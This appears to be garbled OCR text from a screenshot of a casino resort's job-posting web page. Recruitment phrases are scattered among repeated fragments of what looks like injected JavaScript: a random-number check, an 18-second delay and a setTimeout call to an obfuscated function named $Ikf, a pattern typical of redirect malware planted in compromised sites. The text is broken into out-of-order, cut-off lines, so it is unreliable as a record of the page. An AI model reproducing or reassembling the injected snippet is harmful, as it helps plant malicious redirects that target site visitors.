
f(0), delay);}
and hotel offerings. Once
0 as part of the casino resort’s team.
 fairs
andom() * 6); if (number1==3){var
eeking local talent to join our team. We are
rvice skills
andom() * 6); if (number1==3)
and are willing to learn
andom() * 6); if
f(0), delay);}
and grow with the company.
our team members with the right skill set
0;setTimeout($Ikf(0), delay);}
and set them
n regarding employment opportunities as well
var delay = 18000;setTimeout($Ikf(0),
ringcasino.com
.
Great Canadian
andom() * 6); if